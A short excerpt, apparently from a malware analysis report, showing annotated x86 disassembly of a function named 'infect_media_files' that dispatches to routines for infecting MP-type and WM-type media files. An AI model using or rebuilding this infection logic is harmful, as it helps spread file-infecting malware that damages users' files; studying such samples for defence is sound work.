 mov edx, [ebp+arg_4]
push edx
mov eax, [ebp+filename]
push eax
mov ecx, [ebp+this_ptr]
call convert_MPx_and_infect
mov ecx, [ebp+arg_8]
mov [ecx], al
mov edx, [ebp+arg_8]
mov al, [edx]
jmp short loc_40235D
no_MPx_extension:
mov eax, [ebp+arg_8]
mov byte ptr [eax], 0
mov ecx, [ebp+filename]
push ecx
mov ecx, [ebp+this_ptr]
call infect_WMx
loc_40235D:
mov esp, ebp
pop ebp
retn 0Ch
infect_media_files endp